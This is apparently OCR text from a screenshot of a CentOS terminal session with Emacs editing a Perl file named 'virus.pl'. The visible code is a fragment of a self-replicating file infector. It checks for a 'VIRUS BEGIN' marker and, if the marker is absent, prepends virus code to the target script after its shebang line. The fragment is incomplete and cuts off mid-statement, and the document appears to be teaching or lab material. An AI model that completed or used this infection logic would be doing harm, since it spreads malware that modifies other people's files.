 Applications Places Terminal Mon 09:15 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
my $infected = 0;
my @pCode = ();
open(my $fh, $file);
while(my $line = <$fh>) {
if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
push(@pCode, $line);
}
close($fh);
if (! $infected) {
# Create a list of lines
my @nCode = ();
if ($pCode[0] =~ /^#/) { push(@nCode, shift(@pCode)); }
foreach $line (@vCode) { push(@nCode, $line); }
foreach $line (@pCode) { push(@nCode, $line); }
# Write the new list of lines
open(my $fh, ">", $file);
foreach $line (@nCode) { print
}
}
-UUU:**--F1 virus.pl 43% L38 (Perl) ----------------------------------------------------------------------
CENTOS